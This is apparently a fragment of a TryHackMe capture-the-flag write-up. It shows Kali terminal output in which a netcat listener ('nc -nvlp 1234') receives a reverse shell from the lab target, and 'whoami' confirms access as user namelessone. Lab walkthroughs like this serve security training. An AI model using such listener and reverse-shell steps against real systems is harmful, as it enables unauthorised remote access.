 ┌──(kali㉿kali)-[~/Tryhackme/anonymous]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.133.3] from (UNKNOWN) [10.10.229.165] 55162
bash: cannot set terminal process group (1271): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ whoami
whoami
namelessone
namelessone@anonymous:~$